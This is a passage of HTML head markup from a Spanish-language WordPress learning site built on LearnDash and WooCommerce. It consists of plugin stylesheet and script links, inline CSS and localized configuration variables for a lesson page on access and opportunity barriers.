.mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"151774c3fb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"c829c7007b","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"baeba403f9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-topic/2210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://alfasaac.com/?p=2210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Fbarreras-de-acceso-y-barreras-de-oportunidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Fbarreras-de-acceso-y-barreras-de-oportunidad%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body 